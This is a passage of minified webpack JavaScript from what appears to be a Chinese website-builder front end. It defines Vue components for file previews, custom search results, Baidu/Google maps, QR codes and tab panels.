j_previewCustomSearchImg",style:e.imgStyle,attrs:{"data-path":e.fileItem.path,"data-name":e.fileItem.fileName,"data-download":e.fileItem.downloadPath,"data-id":e.fileItem.id}}):e.fileItem.isPdf?t("a",{attrs:{hidefocus:"true",rel:"nofollow",target:"_blank",href:e.fileItem.path}},[e._v("\n    "+e._s(e.fileItem.fileName)+"\n")]):e.fileItem.isImage||e.fileItem.isPdf?e._e():t("a",{attrs:{hidefocus:"true",rel:"nofollow",target:"_blank",href:e.fileItem.downloadPath}},[e._v("\n    "+e._s(e.fileItem.fileName)+"\n")])},FileViewvue_type_template_id_6adbbdfc_staticRenderFns=[];FileViewvue_type_template_id_6adbbdfc_render._withStripped=!0;var FileViewvue_type_script_lang_js={name:"FileView",props:{fileItem:{type:Object,"default":function(){return{}}},imgStyle:{type:Object,"default":function(){return{}}}}},CustomSearchResult_FileViewvue_type_script_lang_js=FileViewvue_type_script_lang_js,FileView_component=(0,componentNormalizer.A)(CustomSearchResult_FileViewvue_type_script_lang_js,FileViewvue_type_template_id_6adbbdfc_render,FileViewvue_type_template_id_6adbbdfc_staticRenderFns,!1,null,null,null),FileView=FileView_component.exports;function CustomSearchResult_Modulevue_type_script_lang_js_typeof(e){return CustomSearchResult_Modulevue_type_script_lang_js_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},CustomSearchResult_Modulevue_type_script_lang_js_typeof(e)}function CustomSearchResult_Modulevue_type_script_lang_js_ownKeys(e,t){var i=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),i.push.apply(i,n)}return i}function CustomSearchResult_Modulevue_type_script_lang_js_objectSpread(e){for(var t=1;t<arguments.length;t++){var i=null!=arguments[t]?arguments[t]:{};t%2?CustomSearchResult_Modulevue_type_script_lang_js_ownKeys(Object(i),!0).forEach((function(t){CustomSearchResult_Modulevue_type_script_lang_js_defineProperty(e,t,i[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(i)):CustomSearchResult_Modulevue_type_script_lang_js_ownKeys(Object(i)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(i,t))}))}return e}function CustomSearchResult_Modulevue_type_script_lang_js_defineProperty(e,t,i){return(t=CustomSearchResult_Modulevue_type_script_lang_js_toPropertyKey(t))in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e}function CustomSearchResult_Modulevue_type_script_lang_js_toPropertyKey(e){var t=CustomSearchResult_Modulevue_type_script_lang_js_toPrimitive(e,"string");return"symbol"==CustomSearchResult_Modulevue_type_script_lang_js_typeof(t)?t:t+""}function CustomSearchResult_Modulevue_type_script_lang_js_toPrimitive(e,t){if("object"!=CustomSearchResult_Modulevue_type_script_lang_js_typeof(e)||!e)return e;var i=e[Symbol.toPrimitive];if(void 0!==i){var n=i.call(e,t||"default");if("object"!=CustomSearchResult_Modulevue_type_script_lang_js_typeof(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}var CustomSearchResult_Modulevue_type_script_lang_js={name:"ModuleCustomSearchResult",components:{FileView:FileView},mixins:[customSearchMixin],data:function(){return{currentPage:1}},computed:CustomSearchResult_Modulevue_type_script_lang_js_objectSpread(CustomSearchResult_Modulevue_type_script_lang_js_objectSpread({},(0,utils.mapFlag)({hideEntry:1,hideTitle:2,hideTips:4,hideResultExplain:8})),{},{searchSizeTips:function(){var e=this.Loc.customSearchQueryNumber;return("string"!=typeof e||e.startsWith("locale_error"))&&(e="查询到%s条符合条件的数据"),e.replace("%s",'<span class="m_custom_search_result--result_projectDataTips--size">'.concat(this.initalState.moduleOptions.totalSize,"</span>"))},Loc:function(){return this.initalState.Loc||{}},siteFormPleaseSelect:function(){return this.Loc.siteFormPleaseSelect||""},resultTips:function(){return this.initalState.resultTips||""},customSearchText:function(){return this.Loc.customSearchText||""},customSearchResultModule:function(){return this.Loc.customSearchResultModule||""},pagenationStr:function(){return this.initalState.pagenationStr||""},resultData:function(){return this.initalState.resultData||[]},resultList:function(){var e=this;return this.funcType?(console.log(this.resultData),this.resultData.map((function(t){return e.formConditionItemList.map((function(i,n){var o,r,s,a,l=i.id,u=i.name,c=i.type,_=i.s,d=null===(o=t.submitList.filter((function(e){return e.id===l})))||void 0===o?void 0:o[0],p=(null===(r=e.formTextDescriptionItemList.filter((function(e){return e.id===l})))||void 0===r?void 0:r[0])||{headline:"",input:""},m=" 至 ",f=[];7===c&&(f=null!==(a=null==d?void 0:d.fileItemList)&&void 0!==a?a:[]).forEach((function(e){e.isImage=/(jpg|jpeg|png|gif)$|(jpg|jpeg|png|gif)\?v=|(jpg|jpeg|png|gif)\?_tm=/.test(null==e?void 0:e.fileName),e.isPdf=/\.(pdf|PDF)$/.test(null==e?void 0:e.fileName)}));return 13==c&&console.log(e.formConditionItemList[n],d),7!=c?{name:u,type:c,value:m.includes(null==d?void 0:d.val)&&(null==d||null===(s=d.val)||void 0===s?void 0:s.length)<=3?null==d?void 0:d.val.replace(m,""):null==d?void 0:d.val,isDefault:!_,headline:p.headline,input:p.input}:{name:u,type:c,value:null==d?void 0:d.val,fileList:f,isDefault:!_}})).filter((function(e){return!e.isDefault}))}))):this.resultData.map((function(t){return e.itemList.map((function(e){var i=e.id,n=e.itemName,o=e.type,r={name:n,type:o,value:t["prop".concat(i)],isDefault:!1};if(4==o)return Object.assign({},r,{path:t["fileItem".concat(i)].path,downloadPath:t["fileItem".concat(i)].downloadPath,fileName:t["fileItem".concat(i)].fileName,isDefault:t["fileItem".concat(i)].isDefault});if(5==o){var s=t["fileItem".concat(i)].fileName;return Object.assign({},r,{path:t["fileItem".concat(i)].path,downloadPath:t["fileItem".concat(i)].downloadPath,fileName:s,isDefault:t["fileItem".concat(i)].isDefault,isImage:/(jpg|jpeg|png|gif)$|(jpg|jpeg|png|gif)\?v=|(jpg|jpeg|png|gif)\?_tm=/.test(s),isPdf:/\.(pdf|PDF)$/.test(s)})}return r})).filter((function(e){var t=e.value,i=e.isDefault;return t&&!i}))}))}}),methods:{imgStyle:function(e){return{"background-size":{0:"cover",1:"",2:"100% 100%",3:"contain"}[this.module.prop0],"background-image":"url(".concat(e,")")}},encodeHtml:function(e){return e&&e.replace?e.replace(/&/g,"&amp;").replace(/ /g,"&nbsp;").replace(/\b&nbsp;+/g," ").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/\\/g,"&#92;").replace(/\'/g,"&#39;").replace(/\"/g,"&quot;").replace(/\n/g,"<br/>").replace(/\r/g,""):e},getPicList:function(e){var t=[];try{t=JSON.parse(e)}catch(i){console.log(i)}return t},previewPic:function(e,t,i){var n=i;console.log(e,t,i),Site.slideshowView({id:t.id,previewSrcList:e.map((function(e){return{src:e.src,title:"",description:""}})),initialIndex:n})}}},modules_CustomSearchResult_Modulevue_type_script_lang_js=CustomSearchResult_Modulevue_type_script_lang_js,CustomSearchResult_Module_component=(0,componentNormalizer.A)(modules_CustomSearchResult_Modulevue_type_script_lang_js,Modulevue_type_template_id_01bf490e_render,Modulevue_type_template_id_01bf490e_staticRenderFns,!1,null,null,null),CustomSearchResult_Module=CustomSearchResult_Module_component.exports,CustomSearchResult=CustomSearchResult_Module,Modulevue_type_template_id_3ab9bcee_render=function(){var e=this,t=e._self._c;return t("div",{staticClass:"m_online_map"},[!e.options.manageMode||e.isBaiduMap||e.module.hasPay||e.module.googleAuthInfo.allow||e.googleMapInfo.o?e._e():t("div",{staticStyle:{"line-height":"20px",color:"#ff8e1e","background-color":"#fff5dc","text-align":"center","font-size":"13px"}},[e._v("由于谷歌平台限制，当前版本不支持谷歌地图。可考虑切换百度地图使用。")]),e._v(" "),t("div",{staticClass:"m_online_map__frame",style:e.mapStyle},[t("div",{directives:[{name:"show",rawName:"v-show",value:e.isBaiduMap,expression:"isBaiduMap"}],staticClass:"m_online_map__wrap"},[t("div",{staticClass:"m_online_map__container",attrs:{id:"baidu_map_"+e.module.id}}),e._v(" "),1==e.bdStyle?t("div",{staticClass:"multi_panel"},[t("ul",{staticClass:"multi__lists"},e._l(e.multiAddress,(function(i,n){return t("li",{staticClass:"multi__item","class":e.multiItemClass(n),attrs:{index:n},on:{click:function(t){e.selectIndex=n}}},[t("div",{staticClass:"multi__icon"},[t("div",{staticClass:"multi__iconText"},[e._v(e._s(n+1))])]),e._v(" "),t("div",{staticClass:"multi__content"},[i.an?t("div",{staticClass:"item__title address_name",domProps:{innerHTML:e._s(e.encodeHtml(i.an))}}):e._e(),e._v(" "),i.da?t("div",{staticClass:"item__other address_other_word",domProps:{innerHTML:e._s(e.encodeHtml(i.da))}}):e._e(),e._v(" "),i.oi?t("div",{staticClass:"item__other address_other_word",domProps:{innerHTML:e._s(e.encodeHtml(i.oi))}}):e._e()])])})),0)]):e._e()]),e._v(" "),t("div",{directives:[{name:"show",rawName:"v-show",value:!e.isBaiduMap,expression:"!isBaiduMap"}],staticClass:"m_online_map__container",attrs:{id:"google_map_"+e.module.id}})]),e._v(" "),e.showMapDetail?t("div",{staticClass:"m_online_map__detail",domProps:{innerHTML:e._s(e.blob0.detailContent)}}):e._e()])},Modulevue_type_template_id_3ab9bcee_staticRenderFns=[];function OnlineMap_Modulevue_type_script_lang_js_typeof(e){return OnlineMap_Modulevue_type_script_lang_js_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},OnlineMap_Modulevue_type_script_lang_js_typeof(e)}function OnlineMap_Modulevue_type_script_lang_js_ownKeys(e,t){var i=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),i.push.apply(i,n)}return i}function OnlineMap_Modulevue_type_script_lang_js_objectSpread(e){for(var t=1;t<arguments.length;t++){var i=null!=arguments[t]?arguments[t]:{};t%2?OnlineMap_Modulevue_type_script_lang_js_ownKeys(Object(i),!0).forEach((function(t){OnlineMap_Modulevue_type_script_lang_js_defineProperty(e,t,i[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(i)):OnlineMap_Modulevue_type_script_lang_js_ownKeys(Object(i)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(i,t))}))}return e}function OnlineMap_Modulevue_type_script_lang_js_defineProperty(e,t,i){return(t=OnlineMap_Modulevue_type_script_lang_js_toPropertyKey(t))in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e}function OnlineMap_Modulevue_type_script_lang_js_toPropertyKey(e){var t=OnlineMap_Modulevue_type_script_lang_js_toPrimitive(e,"string");return"symbol"==OnlineMap_Modulevue_type_script_lang_js_typeof(t)?t:t+""}function OnlineMap_Modulevue_type_script_lang_js_toPrimitive(e,t){if("object"!=OnlineMap_Modulevue_type_script_lang_js_typeof(e)||!e)return e;var i=e[Symbol.toPrimitive];if(void 0!==i){var n=i.call(e,t||"default");if("object"!=OnlineMap_Modulevue_type_script_lang_js_typeof(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}Modulevue_type_template_id_3ab9bcee_render._withStripped=!0;var OnlineMap_Modulevue_type_script_lang_js={name:"OnlineMap",inject:["options"],props:{module:{type:Object,required:!0}},data:function(){var e=this.module;return{blob0:e.blob0,pattern:e.pattern,selectIndex:0,timer:null,googleMapInfo:{o:!1}}},computed:OnlineMap_Modulevue_type_script_lang_js_objectSpread(OnlineMap_Modulevue_type_script_lang_js_objectSpread({},(0,utils.mapFlag)({openDetail:1})),{},{isBaiduMap:function(){return 1==this.module.prop4},showMapDetail:function(){return this.openDetail&&!!this.blob0.detailContent},mapStyle:function(){return{width:this.module.prop0+"px",height:this.module.prop2+"px"}},multiAddress:function(){return this.module.blob0.multiAddress},bdStyle:function(){return this.module.blob0.bds},control:function(){return jzModule.OnlineMapModule.find(this.module.id)}}),watch:{"module.prop0":function(){var e=this;Vue.nextTick((function(){e.refreshMarker({fixMsgZoom:!0})}))},"module.prop1.x":function(){this.refreshMarker()},"module.prop1.y":function(){this.refreshMarker()},"module.prop2":function(){var e=this;Vue.nextTick((function(){e.refreshMarker({fixMsgZoom:!0})}))},"module.prop3":function(){this.refreshMarker()},"module.prop4":function(){var e=this;Vue.nextTick((function(){e.control.init(),e.isBaiduMap&&e.initBdMap()}))},"module.prop5.x":function(){this.refreshMarker()},"module.prop5.y":function(){this.refreshMarker()},multiAddress:{deep:!0,handler:function(){var e=this;Vue.nextTick((function(){e.refreshMarker({fixMsgZoom:!0})}))}},selectIndex:function(e){this.control.moveToThisPoint(this.multiAddress[e])}},beforeDestory:function(){this.timer&&clearInterval(this.timer)},mounted:function(){var e=this;"undefined"!=typeof window&&Fai.top._manageMode&&("complete"===document.readyState?this.timer=setInterval((function(){e.control&&(clearInterval(e.timer),e.control.loadMapJs())}),1e3):window.addEventListener("load",(function(){setTimeout((function(){e.control.loadMapJs()}),500)}))),this.googleMapInfo=Fai.top.googleMapInfo},methods:{refreshMarker:function(){var e=this,t=arguments.length>0&&arguments[0]!==undefined?arguments[0]:{},i=this.module.prop1,n=this.module.prop3,o=this.module.prop5,r=this.module.content;Vue.nextTick((function(){e.isBaiduMap?e.control.refreshMarker(i,n,t):e.control.updataGoogleInfo(o,n,r)}))},refreshZoom:function(){var e=this.module.prop1,t=new BMap.Point(e.x,e.y);this.map&&this.map.centerAndZoom(t,this.module.prop1.z)},initBdMap:function(){var e=this.control.map;e&&(this.refreshZoom(),e.addEventListener("click",this.clickPointHandler),e.addEventListener("zoomend",this.zoomHandler))},multiItemClass:function(e){var t=[];return t.push("multi_item__"+e),this.selectIndex==e&&t.push("multi_item__select"),t},encodeHtml:function(e){return e&&e.replace?e.replace(/&/g,"&amp;").replace(/ /g,"&nbsp;").replace(/\b&nbsp;+/g," ").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/\\/g,"&#92;").replace(/\'/g,"&#39;").replace(/\"/g,"&quot;").replace(/\n/g,"<br/>").replace(/\r/g,""):e}}},modules_OnlineMap_Modulevue_type_script_lang_js=OnlineMap_Modulevue_type_script_lang_js,OnlineMap_Module_component=(0,componentNormalizer.A)(modules_OnlineMap_Modulevue_type_script_lang_js,Modulevue_type_template_id_3ab9bcee_render,Modulevue_type_template_id_3ab9bcee_staticRenderFns,!1,null,null,null),OnlineMap_Module=OnlineMap_Module_component.exports,OnlineMap=OnlineMap_Module,Modulevue_type_template_id_f6c75d24_render=function(){var e=this,t=e._self._c;return t("div",{staticClass:"website_qrcode_wrap"},[t("div",{staticClass:"website_qrcode_content"},[e.module.oldType?t("img",{staticClass:"website_qrcode_img",attrs:{src:e.module.qrCodeSrc,alt:"website qrcode"}}):t("div",{staticClass:"website_qrcode_img_box",style:e.imgBoxStyle},[t("img",{staticClass:"website_qrcode_img",attrs:{src:e.module.qrCodeSrc,alt:"website qrcode"}})])]),e._v(" "),e.module.description?t("p",{staticClass:"website_qrcode_desc",domProps:{innerHTML:e._s(e.module.description)}}):e._e()])},Modulevue_type_template_id_f6c75d24_staticRenderFns=[];Modulevue_type_template_id_f6c75d24_render._withStripped=!0;var WebsiteQrcode_Modulevue_type_script_lang_js={props:{module:{type:Object,"default":function(){return{}},required:!0}},computed:{imgBoxStyle:function(){return{padding:this.module.imageSize>150?"10px":"5px",backgroundColor:this.module.bgColor}}}},modules_WebsiteQrcode_Modulevue_type_script_lang_js=WebsiteQrcode_Modulevue_type_script_lang_js,WebsiteQrcode_Module_component=(0,componentNormalizer.A)(modules_WebsiteQrcode_Modulevue_type_script_lang_js,Modulevue_type_template_id_f6c75d24_render,Modulevue_type_template_id_f6c75d24_staticRenderFns,!1,null,null,null),WebsiteQrcode_Module=WebsiteQrcode_Module_component.exports,WebsiteQrcode=WebsiteQrcode_Module,Modulevue_type_template_id_735e88dc_render=function(){var e=this,t=e._self._c;return t("div",{staticClass:"m_tabpack formTab","class":e.wrapClasses,attrs:{id:e.addModuleId("formTab")}},[t("table",{staticClass:"titleTable",attrs:{cellpadding:"0",cellspacing:"0"}},[t("td",{staticClass:"formTabButtonTopLeft"}),e._v(" "),t("td",{staticClass:"formTabButtonTopCenter"},[t("div",{staticClass:"title_list","class":e.titleListClasses,attrs:{id:e.addModuleId("formTabButtonList")}},[e._l(e.itemList,(function(i,n){return[t("div",{key:i.i,staticClass:"item J_tabItemContextMenuTrigger tab_title tab_anim","class":[e.addActiveClass("formTabButton",n),e.animationClass],attrs:{id:"formTabButton"+i.i}},[t("div",{"class":e.addActiveClass("formTabLeft",n)}),e._v(" "),t("div",{"class":e.addActiveClass("formTabMiddle",n)},[e.isDirectionY?t("span",{staticClass:"tabButtonText"},[e._v(e._s(i.name))]):[e._v(e._s(i.name))]],2),e._v(" "),t("div",{"class":e.addActiveClass("formTabRight",n)}),e._v(" "),t("div",{staticClass:"tabItemTriangle"})]),e.isLastItem(n,e.itemList)?e._e():t("div",{staticClass:"tabItemSep"},[t("div",{staticClass:"commonTabItemSep"})])]})),e._v(" "),e.isDirectionY&&e.tabSystem<8?t("div",{staticClass:"tabYListPlaceholder"}):e._e(),e._v(" "),e.showMore&&!e.isDirectionY?t("div",{staticClass:"formTabButtonOther","class":e.addModuleId("formTabButtonOther")},[t("div",{staticClass:"formTabButtonMore","class":e.addModuleId("formTabButtonMore")},[t("span",{staticStyle:{_display:"inline-block",_position:"relative"}},[t("a",{staticClass:"groupMoreInnerA",attrs:{hidefocus:"true",href:e.module.moreUrl,rel:e.isNofollow(e.module.setNofollow),target:e.isBlank(e.module.moreBlank),onclick:e.onclickStr}},[t("span",{staticClass:"groupMoreInnerSpan",domProps:{innerHTML:e._s(e.module.locale.frameMore)}})])])]),e._v(" "),t("div",{staticClass:"formBannerBtn","class":e.addModuleId("formBannerBtn")},[t("span",{staticStyle:{_display:"inline-block",_position:"relative"}},[t("a",{staticClass:"g_close",attrs:{hidefocus:"true",onclick:"Site.closeAd('module"+e.module.id+"');return false;"}},[t("span",{staticClass:"groupMoreInnerSpan",staticStyle:{_display:"none"}},[e._v(" ")])])])])]):e._e()],2)]),e._v(" "),t("td",{staticClass:"formTabButtonTopRight"})]),e._v(" "),t("div",{staticClass:"tab_list formTabContent column",attrs:{id:e.addModuleId("formTabContent")}},e._l(e.itemList,(function(i,n){return t("div",{key:i.i,staticClass:"item tab_item formTabCntId","class":e.getTabClass(i,n),attrs:{id:"formTabCntId"+i.i,styleId:i.style},domProps:{innerHTML:e._s(i.content)}})})),0)])},Modulevue_type_template_id_735e88dc_staticRenderFns=[];function Tab_Modulevue_type_script_lang_js_typeof(e){return Tab_Modulevue_type_script_lang_js_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},Tab_Modulevue_type_script_lang_js_typeof(e)}function Tab_Modulevue_type_script_lang_js_ownKeys(e,t){var i=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),i.push.apply(i,n)}return i}function Tab_Modulevue_type_script_lang_js_objectSpread(e){for(var t=1;t<arguments.length;t++){var i=null!=arguments[t]?arguments[t]:{};t%2?Tab_Modulevue_type_script_lang_js_ownKeys(Object(i),!0).forEach((function(t){Tab_Modulevue_type_script_lang_js_defineProperty(e,t,i[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(i)):Tab_Modulevue_type_script_lang_js_ownKeys(Object(i)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(i,t))}))}return e}function Tab_Modulevue_type_script_lang_js_defineProperty(e,t,i){return(t=Tab_Modulevue_type_script_lang_js_toPropertyKey(t))in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e}function Tab_Modulevue_type_script_lang_js_toPropertyKey(e){var t=Tab_Modulevue_type_script_lang_js_toPrimitive(e,"string");return"symbol"==Tab_Modulevue_type_script_lang_js_typeof(t)?t:t+""}function Tab_Modulevue_type_script_lang_js_toPrimitive(e,t){if("object"!=Tab_Modulevue_type_script_lang_js_typeof(e)||!e)return e;var i=e[Symbol.toPrimitive];if(void 0!==i){var n=i.call(e,t||"default");if("object"!=Tab_Modulevue_type_script_lang_js_typeof(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}Modulevue_type_template_id_735e88dc_render._withStripped=!0;var Tab_Modulevue_type_script_lang_js={name:"TabPack",inject:["options"],props:{module:{type:Object,required:!0}},data:function(){return{}},computed:Tab_Modulevue_type_script_lang_js_objectSpread(Tab_Modulevue_type_script_lang_js_objectSpread({onclickStr:function(){var e=(this.module||{}).reqArgs;return(this.module._openRemoveUrlArgs||this.options._openHtmlUrl&&this.options._setReqHttpOnlyCookie)&&e?"Fai.top.JZ.setUrlArgToCookie(this, ".concat(e,"); return false;"):null}},utils.mapFlag({showMore:1,isDirectionY:4,tabSwitchWay:8})),{},{manageMode:function(){return this.options.manageMode},itemList:function(){return this.module.prop1||[]},wrapClasses:function(){return{column:this.options.designMode,formTabDirectionX:!this.isDirectionY,formTabDirectionY:this.isDirectionY}},titleListClasses:function(){return Tab_Modulevue_type_script_lang_js_defineProperty(Tab_Modulevue_type_script_lang_js_defineProperty({formTabButtonList:!this.isDirectionY,formTabButtonYList:this.isDirectionY,formTabButtonClick:this.tabSwitchWay},this.addModuleId("formTabButtonList"),!this.isDirectionY),this.addModuleId("formTabButtonYList"),this.isDirectionY)},pattern:function(){return this.module.pattern},tabSystem:function(){return this.pattern.ts},animationClass:function(){return{animateModule:((this.module.commProp||{}).al||[]).some((function(e){return 0!==e.t}))}}}),mounted:function(){this.init=!0,this.itemList.forEach((function(e){e.scripts&&$((function(){return Fai.fkEval(e.scripts)}))}))},methods:{addModuleId:function(e){return"".concat(e).concat(this.module.id)},getTabClass:function(e,t){if(0==t)return"formTabCntIdHover"},isLastItem:function(e){return e>=(arguments.length>1&&arguments[1]!==undefined?arguments[1]:[]).length-1},addActiveClass:function(e,t){return Tab_Modulevue_type_script_lang_js_defineProperty(Tab_Modulevue_type_script_lang_js_defineProperty({},e,!0),"".concat(e,"Hover"),0===t&&!this.init)},isBlank:function(e){if(e)return"_blank"},isNofollow:function(e){if(e)return"nofollow"}},components:{}},modules_Tab_Modulevue_type_script_lang_js=Tab_Modulevue_type_script_lang_js,Tab_Module_component=(0,componentNormalizer.A)(modules_Tab_Modulevue_type_script_lang_js,Modulevue_type_template_id_735e88dc_render,Modulevue_type_template_id_735e88dc_staticRenderFns,!1,null,null,null),Tab_Module=Tab_Module_component.exports,Tab=Tab_Module,Modulevue_type_template_id_19e0b265_render=function(){var e=this;return(0,e._self._c)(e.tabComponent,{tag:"component",attrs:{module:e.module}})},Modulevue_type_template_id_19e0b265_staticRenderFns=[];Modulevue_type_template_id_19e0b265_render._withStripped=!0;var DefaultTabvue_type_template_id_32f64e42_render=function(){var e=this,t=e._self._c;return t("div",{staticClass:"m_tabpack formTab","class":e.wrapClasses,attrs:{id:e.addModuleId("formTab")}},[e.isBottomTabPosition?e._e():t("table",{staticClass:"titleTable","class":e.tabPositionClass,attrs:{cellpadding:"0",cellspacing:"0"}},[t("td",{staticClass:"formTabButtonTopLeft"}),e._v(" "),t("td",{staticClass:"formTabButtonTopCenter"},[t("div",{staticClass:"title_list","class":e.titleListClasses,attrs:{id:e.addModuleId("formTabButtonList")}},[e._l(e.itemList,(function(i,n){return[t("div",{staticClass:"item J_tabItemContextMenuTrigger tab_title tab_anim","class":[e.addActiveClass("formTabButton",i.id),e.animationClass,"j_tabitem_"+i.id]},[t("div",{"class":e.addActiveClass("formTabLeft",i.id)}),e._v(" "),t("div",{"class":e.addActiveClass("formTabMiddle",i.id)},[e.isDirectionY?t("span",{staticClass:"tabButtonText"},[t("tab-link",{attrs:{disabled:e.isDisabledLink(i),"jump-info":i.jumpInfo,target:e.getTabItemLinkTarget(i.openTarget)}},[e._v(e._s(i.t))])],1):[t("span",[t("tab-link",{attrs:{disabled:e.isDisabledLink(i),"jump-info":i.jumpInfo,target:e.getTabItemLinkTarget(i.openTarget)}},[e._v(e._s(i.t))])],1)]],2),e._v(" "),t("div",{"class":e.addActiveClass("formTabRight",i.id)}),e._v(" "),t("div",{staticClass:"tabItemTriangle"})]),e.isLastItem(n,e.itemList)?e._e():t("div",{staticClass:"tabItemSep"},[t("div",{staticClass:"commonTabItemSep"})])]})),e._v(" "),e.isDirectionY&&e.tabSystem<8?t("div",{staticClass:"tabYListPlaceholder"}):e._e(),e._v(" "),e.showMore&&!e.isDirectionY?t("div",{staticClass:"formTabButtonOther","class":e.addModuleId("formTabButtonOther")},[t("div",{staticClass:"formTabButtonMore","class":e.addModuleId("formTabButtonMore")},[t("span",{staticStyle:{_display:"inline-block",_position:"relative"}},[t("a",{staticClass:"groupMoreInnerA",attrs:{hidefocus:"true",href:e.module.moreUrl,target:e.isBlank(e.module.moreBlank),rel:e.isNofollow(e.module.setNofollow),onclick:e.onclickStr}},[t("span",{staticClass:"groupMoreInnerSpan",domProps:{innerHTML:e._s(e.module.locale.frameMore)}})])])]),e._v(" "),t("div",{staticClass:"formBannerBtn","class":e.addModuleId("formBannerBtn")},[t("span",{staticStyle:{_display:"inline-block",_position:"relative"}},[t("a",{staticClass:"g_close",attrs:{hidefocus:"true",onclick:"Site.closeAd('module"+e.module.id+"');return false;"}},[t("span",{staticClass:"groupMoreInnerSpan",staticStyle:{_display:"none"}},[e._v(" ")])])])])]):e._e()],2)]),e._v(" "),t("td",{staticClass:"formTabButtonTopRight"})]),e._v(" "),t("div",{staticClass:"tab_list formTabContent column",attrs:{id:e.addModuleId("formTabContent")}},e._l(e.itemList,(function(i){return t("div",{key:i.id,staticClass:"item tab_item formTabCntId","class":e.getTabClass(i,i.id)},[t("tab-pack-content",{attrs:{module:e.module,item:i}})],1)})),0),e._v(" "),e.isBottomTabPosition?t("table",{staticClass:"titleTable",attrs:{cellpadding:"0",cellspacing:"0"}},[t("td",{staticClass:"formTabButtonTopLeft"}),e._v(" "),t("td",{staticClass:"formTabButtonTopCenter"},[t("div",{staticClass:"title_list","class":e.titleListClasses,attrs:{id:e.addModuleId("formTabButtonList")}},[e._l(e.itemList,(function(i,n){return[t("div",{key:i.id,staticClass:"item J_tabItemContextMenuTrigger tab_title tab_anim","class":[e.addActiveClass("formTabButton",i.id),e.animationClass,"j_tabitem_"+i.id]},[t("div",{"class":e.addActiveClass("formTabLeft",i.id)}),e._v(" "),t("div",{"class":e.addActiveClass("formTabMiddle",i.id)},[e.isDirectionY?t("span",{staticClass:"tabButtonText"},[t("tab-link",{attrs:{disabled:e.isDisabledLink(i),"jump-info":i.jumpInfo,target:e.getTabItemLinkTarget(i.openTarget)}},[e._v(e._s(i.t))])],1):[t("span",[t("tab-link",{attrs:{disabled:e.isDisabledLink(i),"jump-info":i.jumpInfo,target:e.getTabItemLinkTarget(i.openTarget)}},[e._v(e._s(i.t))])],1)]],2),e._v(" "),t("div",{"class":e.addActiveClass("formTabRight",i.id)}),e._v(" "),t("div",{staticClass:"tabItemTriangle"})]),e.isLastItem(n,e.itemList)?e._e():t("div",{staticClass:"tabItemSep"},[t("div",{staticClass:"commonTabItemSep"})])]})),e._v(" "),e.isDirectionY&&e.tabSystem<8?t("div",{staticClass:"tabYListPlaceholder"}):e._e(),e._v(" "),e.showMore&&!e.isDirectionY?t("div",{staticClass:"formTabButtonOther","class":e.addModuleId("formTabButtonOther")},[t("div",{staticClass:"formTabButtonMore","class":e.addModuleId("formTabButtonMore")},[t("span",{staticStyle:{_display:"inline-block",_position:"relative"}},[t("a",{staticClass:"groupMoreInnerA",attrs:{hidefocus:"true",href:e.module.moreUrl,target:e.isBlank(e.module.moreBlank),rel:e.isNofollow(e.module.setNofollow),onclick:e.onclickStr}},[t("span",{staticClass:"groupMoreInnerSpan",domProps:{innerHTML:e._s(e.module.locale.frameMore)}})])])]),e._v(" "),t("div",{staticClass:"formBannerBtn","class":e.addModuleId("formBannerBtn")},[t("span",{staticStyle:{_display:"inline-block",_position:"relative"}},[t("a",{staticClass:"g_close",attrs:{hidefocus:"true",onclick:"Site.closeAd('module"+e.module.id+"');return false;"}},[t("span",{staticClass:"groupMoreInnerSpan",staticStyle:{_display:"none"}},[e._v(" ")])])])])]):e._e()],2)]),e._v(" "),t("td",{staticClass:"formTabButtonTopRight"})]):e._e()])},DefaultTabvue_type_template_id_32f64e42_staticRenderFns=[];DefaultTabvue_type_template_id_32f64e42_render._withStripped=!0;var helper=__webpack_require__(464),helper_default=__webpack_require__.n(helper),TabLinkvue_type_script_lang_js={name:"TabLink",props:{disabled:{type:Boolean},target:{type:String},jumpInfo:{type:Object,"default":function(){return{}}}},data:function(){return{}},computed:{link:function(){var e,t;return null!==(e=null===(t=this.jumpInfo)||void 0===t?void 0:t.u)&&void 0!==e?e:""},nofollow:function(){return 1===this.jumpInfo.nf?"nofollow":undefined}},render:function(){var e=arguments[0];if(this.disabled)return this.$slots["default"];var t={attrs:this.$attrs,on:this.$listeners};return 